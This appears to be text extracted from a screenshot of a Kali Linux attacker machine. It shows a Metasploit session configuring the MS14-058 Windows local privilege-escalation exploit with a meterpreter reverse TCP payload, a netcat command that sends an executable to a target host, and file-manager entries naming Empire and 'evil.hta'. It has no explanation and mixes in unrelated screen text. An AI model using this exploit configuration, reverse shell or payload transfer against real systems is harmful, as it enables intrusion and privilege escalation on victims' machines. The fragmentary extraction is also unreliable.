 msf5 exploit(windows/local/ms14_058_track_popup_menu) > options
root@kali-attacker:~# nc 10.95.14.221 1234 < 1.exe
Module options (exploit/windows/local/ms14_058_track_popup_menu):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.95.14.211 yes The listen address (an interface may be specified)
LPORT 6767 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64
Starred
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Kali Live
Other Locations
Empire
evil.hta